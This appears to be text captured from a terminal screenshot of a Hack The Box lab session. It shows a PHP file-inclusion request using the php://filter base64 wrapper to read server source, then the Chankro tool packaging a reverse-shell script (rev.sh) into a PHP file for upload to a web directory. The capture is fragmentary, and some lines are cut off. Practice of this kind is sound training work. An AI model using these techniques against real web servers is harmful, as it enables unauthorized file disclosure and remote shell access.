 Applications Places Terminal Mon 23:15 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
</html>
> http://127.0.0.1/dev/index.php?view=php://filter/convert.base64-encode/resource=/var/www/html/de/todo
<html>
    <head>
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?view=about">About</a>
            <a href="index.php?view=todo">ToDo</a>
        </div>
</body>
</html>
>
root@htb:/opt/Chankro# ls
chankro.py  hook32.so  hook64.so  hook.c  LICENSE  README.md  rev.sh
root@htb:/opt/Chankro# python2 chankro.py --arch 64 --input rev.sh --output sub.php --path /var/www/html/dev/d9e28afcf0b274a5e0542abb67db
0784
     -=[ Chankro ]=-
    -={ @TheXC3LL }=-
[+] Binary file: rev.sh
[+] Architecture: x64
[+] Final PHP: sub.php
[+] File created!
root@htb:/opt/Chankro# cp sub.php
[HTB-0] 0:openvpn  1:bash  2:python  3:wireshark- 4:bash* 5:bash "" 23:14 16-Sep-19